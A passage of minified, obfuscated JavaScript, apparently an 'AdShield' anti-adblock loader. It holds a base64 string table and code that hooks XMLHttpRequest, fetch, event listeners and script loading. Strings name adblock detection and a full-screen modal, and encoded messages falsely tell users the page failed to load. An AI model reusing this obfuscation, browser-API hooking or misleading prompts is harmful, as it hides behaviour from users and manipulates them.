S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","insertAfter","Date.now","json","tcString","DOMParser","decodeURI","Math","version","Failed to fetch script: ","&title=","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","appendScriptElementAsync","blob:","})()",'{"apply-ratio":1,"',"element-attributes","resources://","Css","Chrome/","12523yUVOgP","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","reduce","none","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","Y29rcQ==","sdkVersion","matchAll","setAttributeNS","error","head","last_bfa_at","iframe","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","children","version=","Event","atob","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","Date.now is not a function",'":[{"id":"',"Document","[data-uri]","alphaStr","join","encodeURI","android","requestIdleCallback not exists","Node_baseURI","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","getOwnPropertyDescriptor","data-resource","action","ghi","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","addModule","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","as-revalidator","worldhistory.org","fromEntries","push","alert","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Window_fetch","textContent","Failed to get key from: ","window","eWJmcQ==","hasAttribute","FontFace","content","delete","728px","data-sdk","cache_is_blocking_ads","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Invalid protect url prefix: ","removeChild","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","encodedBodySize","mailto:","fetch","document","attributes","innerText","symbol","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","rtt","https://cadmus.script.ac","cmVzZXJ2ZWQyT3V0cHV0","abc","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","resolve","responseType","cmd","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","http://","c3ZtbQ==","), url: ","HTMLMetaElement","server","gecko/","getElementById","isInRootIframe","style","profile","localStorage","Element_getAttribute","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","reserved2Output","currentScript","replaceScriptElementAsync","https:","CrOS","performance","data:","fxios/","fetchScript error(status: ","Timed out waiting for consent readiness","btoa","configIndex","script:","status",".js","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","postMessage","loader-check","__sa_","link","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","aW5wdXQ=","em1wYw==","stylesheet","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","setIsTcfNeeded","cookie","focus/","removeItem","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","getPropertyValue","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","crios","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Forcepoint","document.documentElement.clientWidth, clientHeight","fetchLater","HTMLVideoElement","MessageEvent","hostage","Failed to load website due to adblock: ","data-query","Object","message","keys","5vWPIAo","target","Error","XMLHttpRequest","search","Failed to execute packing script","TkduRThhX3kuRmpZTz00dzNdcDc=","aXRoYw==","response","innerHTML","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","RegExp","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz",'{"type": "tag", "marshalled": "<html></html>"}',"responseURL","className","nthChildOf","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","token=","recovery","prod","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","JSON","em5iZw==","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","removeAttribute","hostname","Zm1qeA==","xhr.onreadystatechange not set","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","scrollY","min","true","string","PTZhMEc+UE9vMzdudj94JjFgXTJ0","createContextualFragment","querySelectorAll","map","createElement","insertBefore","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==",", cfRay: ","base64 failed","@@toPrimitive must return a primitive value.","isInIframe","httpEquiv","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","3744020KyrgxL","responseText","scrollWidth","overflow","frameElement","fXFCPHpgUFpbWUg6MHNqdmFPcA==","string-api","ariaLabel","(function(){","HTMLStyleElement","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","658782FFAdNE","jkl","utf-8","document.getElementsByTagName","N3k6eDIxOF1VI05DfW5XYU1Te0w=","replaceChild","querySelector","Window","/view","CSSStyleSheet","href","math-random","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","element-tagName","_as_res","HTMLSourceElement","Window_decodeURIComponent","prototype","parseInt","String","EventTarget","https://html-load.com","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","AS-ENCODED-VAL","writeln","pubkey","can't access document.hidden","&request_id=","HTMLAnchorElement","X-Crc32","AdShield API cmd","setProperty","&domain=","stopPropagation","replaceSync","intersectionRatio","finally","&type=negotiate_fail","HTMLFormElement","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","setAttribute","body","_as_req","display","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","charset","value","originalUrl","navigator","reserved1","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","pubads","tag","api","replaceState","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Element","trim","getGPPData","about:","Loader aborted: ","query","json.parse","sendBeacon","HTMLLinkElement","Click","PerformanceResourceTiming","Map","d2VneWpwenV4MzhxMmE5dm1pZm90","number","SharedStorageWorklet","reserved2Input","includes","Firefox/","left","isSafari","as_modal_loaded","Element_setAttribute","setInterval","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Failed to load script: ","b3V0cHV0","aWQ=","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","bmxvYw==","script","Node","removeEventListener","POST","ybar","srcdoc","HTMLMediaElement","Version/","port","Function","script not executed(inline)","reload","baseURI","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","trident","_fa_","width not set properly","document.head.appendChild, removeChild, childNodes","dmtkcw==","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","log","as-extra","calculatorsoup.com","naver","onreadystatechange","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","self","outerHeight","div","width not removed","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Invalid reserved state: ","catch","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","http","contentDocument","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","sectionChange","__tcfapi not found within timeout","findIndex","isFirefox","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","connection","set","XMLHttpRequest.onreadystatechange","consents","loader","ZWhvcg==","constructor","https://","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","signalStatus","document - link element","getTime","try-catch","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","get-computed-style","Element_innerHTML","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","child-0","DOMTokenList","replace","object-keys","dataset","isSleipnir","get","clearTimeout","elem","insertRule","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","c204ZmtocndhOTR5MGV1cGoybnEx","isArray","startsWith","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1",", source length: ","all","googletag","name","atob-btoa","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","str","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","childNodes","text/css","charAt","URL","split","statusText","idx","NodeList","isGecko","classList","extra","def","object","<html></html>","&url=",". Phase: ","X-Length","ar-v1","ing","initial","wrong contentWindow","Yml4cXJod245emptNTRvMTJmZTBz","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","fetchScript error(script malformed), url: ","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","a3luYg==","charCodeAt","Element.remove","130fcyUwD","promise tainted","span",", body: ","as-async","slice","poster","document.querySelector","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","appendChild","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","debug","as_window_id","&is_brave=","isNaN","firefox","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","MessagePort","getAttributeNames","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Url","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","yahoo-mail-v1","right","iterator","document.getElementsByClassName","23640sEQFCN","inventories_key","as_","floor","attributionSrc","scribd.com","papi","duration","contains","PerformanceEntry","random",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"setHTMLUnsafe","visualViewport","script not executed(blob)","concat","getElementsByClassName","scrollX","parseFloat","div#contents","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","document.classList.remove not work","NmFreWhvcjgwbTM3c2xmdzF2eHA=","status code: ","HTMLIFrameElement","async","resource","decodeURIComponent","], X-Crc32: ","write","Navigator","title","edg/","undefined","AdShield API","exec",", X-Length: ","error on contentWindow","/resources/v2/","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","defineProperty","IntersectionObserverEntry","hidden","resources-v2://","728","getComputedStyle","function","referrer","setImmediate","text","revokeObjectURL","url","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","protocol","document.querySelectorAll","getElementsByTagName","edgios","URLSearchParams","sentrySampleRatio","Number","HTMLElement","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","Blob","num","opr","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","document.getElementById","picrew.me","Script","childElementCount","v7.5.109","samsungbrowser","shift","alt","Response","Element_attributes","data-src","location","origin","tags","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","then","[native code]","TopLevelCss","eval","return this","reserved1Input","error on googletag.pubads()","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Node_insertBefore","userAgent","reverse","isSamsungBrowser","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","cmVzZXJ2ZWQxSW5wdXQ=","ZndiaA==","Worker","regexp-test","bnh6bg==","sleipnir/","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","matches","close-error-report","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","apply","__tcfapi","flatMap","fGAJJ1JxajZDTldIXUk4c3g3dTNm","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","close","scrollHeight","tagName","Date","player","EventTarget_addEventListener","document - find element","toLowerCase","312240iIcvZY","getDeviceInfo","match","hash","lastIndexOf","cadmus script blocked","Range","outerHTML","ping","eventStatus","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","clearInterval","keyval","Date.now is not a number","documentElement","parse","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","from","CSSStyleDeclaration","cmVzZXJ2ZWQy","https://report.error-report.com/modal?eventId=&error=","parent","eventName","open","wp-data","img","addEventListener","ar-yahoo-v1","document.hidden","cnlwYQ==","source","parentNode","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","ddg/","race","loading","as_loader_version","transferSize","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","bottom","application/javascript","findLastIndex","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","copyScriptElement","load","aXJycg==","a2Zwdg==","sping","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","frames","&error=","Invalid protect url: ","cmVzZXJ2ZWQx","Array","input","onLine","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","createObjectURL","Cf-Ray","eventId=","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","cachedResultIsInAdIframe","length","isInAdIframe","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","stopImmediatePropagation","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","getEntriesByType",", Script-Crc32: ","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","encodeURIComponent","cssText","test/view/passed","reserved1Output","cmVzZXJ2ZWQxT3V0cHV0","tri","no purpose 1 consent","test","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","adshield-api","toString","whale","height","__gpp","chrome","cmVzZXJ2ZWQySW5wdXQ=","tcloaded","&host=","combo","evaluate","DocumentFragment","output","stringify","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","collect","language","insertAdjacentHTML","getBoundingClientRect","AdShield API cmd.push","inventory_name","YmphM3prZnZxbHRndTVzdzY3OG4=","boundingClientRect","Node_appendChild","domain switch: no src attribute","call","srcset","setItem","unknown","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","getWindowId","some","isBrave","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","ZmthZA==","getAttribute","brave","listenerId","getItem","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","pathname","useragent","max","stack","opt/","pagehide","host","top","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","type","removeProperty","HTMLScriptElement","adshieldAvgRTT","IFrame","script malformed. source length: ","readyState","nextSibling","can't access user-agent","393772MifwhC","AdShield API cmd.push result","check","parentElement","purpose","src","adshieldMaxRTT","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","History","dXl5aw==","#as_domain","indexOf","property","abs","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","filter","Failed to decode protect-url: url is empty","https://report.error-report.com/modal?","endsWith","confirm","append","searchParams","HTMLImageElement","useractioncomplete","forEach","UserAgent","domain switched","string-try-catch","http:","entries","elementFromPoint","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","javascript:","closest","data","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","endpoint","requestIdleCallback","insertAdjacentElement","OWptYW53eXF4MHM1NHp1dG82aA==","char must be length 1","innerWidth","Headers","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","headers","intersectionRect","safari","as_domain","tel:","reject","Integrity check failed: ","remove","div#contents > span#ads","opera","now","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Clean.io 